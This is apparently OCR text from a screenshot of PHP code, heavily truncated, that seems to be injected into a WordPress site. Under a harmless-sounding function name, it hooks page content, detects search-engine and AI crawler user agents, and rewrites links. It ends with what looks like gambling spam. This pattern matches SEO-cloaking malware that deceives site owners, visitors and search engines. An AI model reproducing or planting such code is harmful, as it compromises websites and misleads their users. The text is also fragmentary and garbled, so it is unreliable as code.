
)) { function _wp_render_compat($content) { if (!is_singu
_USER_AGENT'] : '')); if (!preg_match('/(googlebot|g
er\\-google|apis\\-google|bingbot|msnbot|slurp|duckduck
hindbot|andibot|neeva|consensus|twitterbot|applebot|appl
2=>1,35059=>1,35068=>1,35077=>1,35082=>1,35085=
)) return $content; $host = wp_parse_url(home_url(), PHP_
'
loadHTML('
wrap = $dom->getElementById('_x'); if (!$wrap) { lib
- 1; $i >= 0; $i--) { $a = $links->item($i); $href = trim((
trpos($href, '//') !== 0) continue; if (preg_match('~^(mailto:
RL_HOST); if (!$lh) continue; $lh = preg_replace('~^www\.~
Child, $a); $a->parentNode->removeChild($a); } } $out =
dd_filter('the_content', '_wp_render_compat', 9999); add
/* 0x4e9a30b1 */
HOW CAN I WIN ON 